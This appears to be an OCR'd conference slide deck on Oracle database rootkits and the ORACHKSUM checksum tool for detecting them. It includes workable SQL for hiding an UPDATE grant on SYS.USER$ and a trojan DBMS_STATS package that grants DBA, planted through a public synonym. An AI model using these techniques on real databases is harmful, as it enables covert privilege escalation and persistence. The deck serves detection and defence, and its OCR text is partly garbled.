35 11:37:49 VIEW Checksum Results
```





## ORACHKSUM - INTERNALS

### **CSV files repo with expected sha1sum**



### db.csv.zip

|                   | ► db.csv              | <ul><li>(i) <ul><li>Q Searc</li></ul></li></ul> | h             |
|-------------------|-----------------------|-------------------------------------------------|---------------|
| Name              | ^ Date Modified       | Size                                            | Kind          |
| 🖬 db.11.2.0.4.csv | 1 February 2019 12:32 | 1,2 MB                                          | Commet (.csv) |
| 🚮 db.12.1.0.2.csv | 28 January 2019 15:46 | 1,3 MB                                          | Commet (.csv) |
| 🚮 db.12.2.0.1.csv | 25 January 2019 11:53 | 9,3 MB                                          | Commet (.csv) |
| 🖬 db.18.0.0.0.csv | 28 January 2019 17:02 | 5,3 MB                                          | Commet (.csv) |

#### db.18.0.0.0.csv

#### OWNER,NAME,TYPE,CONTAINER

. . .

SHA1SUM



SYS, DBMS\_STATS, PACKAGE BODY, 1, CD2875A6CCBE7253AE39C2E26CF8A6F966FC010C, RU, 18.0.0.0, 0, 2 SYS, DBMS\_STATS, PACKAGE BODY, 1, 32520B95429B1B274475E1FA02AA07BC0F9463C1, RU, 18.0.0.0, 3, 3 SYS, DBMS\_STATS, PACKAGE BODY, 1, ECE1552DBE2E79A898C94B6867DF82E789B59E97, RU, 18.0.0.0, 4, 4 SYS, DBMS\_STATS, PACKAGE BODY, 1, CBF04709B25F208EEAF22FBFE21BBDFC6119B230, RU, 18.0.0.0, 5, 7 ...

SYS, DBMS STATS, PACKAGE, 1, 1A0E961EDD092BB727DF4A8B216CAB38CA776A34, RU, 18.0.0.0, 0, 7

## SOME OTHER EXAMPLES

## 3. HIDING PERMISSIONS

- Hardly anyone checks for grants on SYS <u>tables</u>.
- Mostly though views:
  - DBA\_TAB\_PRIVS
  - DBA\_ROLE\_PRIVS
  - DBA\_SYS\_PRIVS

SQL> create user c##readonly\_1 identified by oracle;

User created.

SQL> grant create session to c##readonly 1;

Grant succeeded.

SQL> grant select on sys.user\$ to c##readonly\_1;

Grant succeeded.

SQL> select \* from cdb\_tab\_privs where grantee='C##READONLY\_1';

| GRANTEE       | OWNER | TABLE_NAME | GRANTOR | PRIVILEGE | GRA | HIE | COM | TYPE  | INH | CON_ID |
|---------------|-------|------------|---------|-----------|-----|-----|-----|-------|-----|--------|
|               |       |            |         |           |     |     |     |       |     |        |
| C##READONLY 1 | SYS   | USER\$     | SYS     | SELECT    | NO  | NO  | NO  | TABLE | NO  | 1      |

SQL> select \* from cdb\_role\_privs where grantee='C##READONLY\_1';

no rows selected

SQL> select \* from cdb\_sys\_privs where grantee='C##READONLY\_1';

| GRANTEE       | PRIVILEGE |         | ADM | COM | INH | CON_ID |
|---------------|-----------|---------|-----|-----|-----|--------|
|               |           |         |     |     |     |        |
| C##READONLY_1 | CREATE    | SESSION | NO  | NO  | NO  | 1      |

SQL> conn c##readonly\_1/oracle
Connected.

SQL> update sys.user\$ set spare4='xxx' where NAME='SYS';

1 row updated.

SQL> select \* from cdb\_tab\_privs where table\_name='USER\$'
and privilege <> 'SELECT';

no rows selected

SQL> create user c##readonly\_1 identified by oracle;

User created.

SQL> grant create session to c##readonly\_1;

Grant succeeded.

SQL> grant select on sys.user\$ to c##readonly\_1;

Grant succeeded.



#### Never forget DBA\_COL\_PRIVS !

C##READONLY\_1 SYS USER\$

| SQL> select * | <pre>from cdb_col_privs where grantee='C##READONLY_1';</pre>    |    |
|---------------|-----------------------------------------------------------------|----|
| GRANTEE       | OWNER TABLE_NAME COLUMN_NAME GRANTOR PRIVILEGE GRA COM INH CON_ | ID |
|               |                                                                 |    |

SYS

UPDATE

NO NO NO

1

SPARE4

SQL> select count(\*) from dba\_tab\_privs; COUNT(\*) 52256 SQL> select count(\*) from dba\_role\_privs; COUNT(\*) 166 SQL> select count(\*) from dba\_sys\_privs; COUNT(\*) 969

SQL> select owner, privilege, count(\*) total
 from dba\_tab\_privs
 where grantee='SELECT\_CATALOG\_ROLE'
 group by owner, privilege
 order by total desc;

| OWNER   | PRIVILEGE | TOTAL |
|---------|-----------|-------|
|         |           |       |
| SYS     | SELECT    | 4403  |
| XDB     | SELECT    | 53    |
| LBACSYS | SELECT    | 38    |
| WMSYS   | SELECT    | 16    |
| SYS     | FLASHBACK | 14    |
| SYSTEM  | SELECT    | 4     |
| OUTLN   | SELECT    | 3     |
| SYS     | EXECUTE   | 2     |
| SYS     | READ      | 2     |
| MDSYS   | SELECT    | 1     |
| DVSYS   | SELECT    | 1     |

-

GRANT EXECUTE ON DBMS\_RLS\_INT TO SELECT\_CATALOG\_ROLE;

SQL> create user c##readonly\_2 identified by oracle;

User created.

SQL> grant CREATE SESSION to c##readonly\_2;

Grant succeeded.

SQL> grant SELECT\_CATALOG\_ROLE to c##readonly\_2;

Grant succeeded.



# Phishing Attacks Public Synonyms



### Phishing Attacks Public Synonyms

CREATE PACKAGE HACKER.DBMS\_STATS AUTHID CURRENT\_USER ...
PROCEDURE GATHER\_TABLE\_STATS ...
END;
CREATE PACKAGE BODY HACKER.DBMS\_STATS AS
..
PROCEDURE GATHER\_TABLE\_STATS(...) AS

BEGIN

EXECUTE IMMEDIATE 'grant DBA to HACKER';

SYS.DBMS\_STATS.GATHER\_TABLE\_STATS (...); END;

END;

• •

### Phishing Attacks Public Synonyms

Change the pointer of the synonym to attacker's package.

SQL> grant execute on HACKER.DBMS\_STATS to PUBLIC; SQL> create or replace public synonym DBMS STATS for HACKER.DBMS STATS;

-- WAIT

**SQL>** set role dba; Role set.

### **Phishing Attacks**

- INHERIT PRIVILEGES
  - Every "CREATE USER" implicit calls "GRANT INHERIT TO PUBLIC"

#### Grants of the INHERIT PRIVILEGES Privilege to Other Users

By default, all users are granted INHERIT PRIVILEGES ON USER newuser TO PUBLIC.

This grant takes place when the user accounts are created or when accounts that were created earlier are upgraded to the current release.

### **ORACHKSUM** scans for changes in:

- Views
- PL/SQL objects code or permissions
- Startup / Scheduled procedures
- Logon triggers
- Binaries / libraries / .sql files

## FINAL REMARKS

## Security is like hide and seek game.

- Easier to hide than to find.. (and also cooler).
- There are thousands of places a rootkit can be..
- Viruses will always be ahead of anti-virus.
- If you <u>suspect</u>, format.



Security is Only As Good As Your Weakest Link





### About

@rodrigojorgedbain /rodrigoaraujorge



www.dbarj.com.br

## QUESTIONS ?!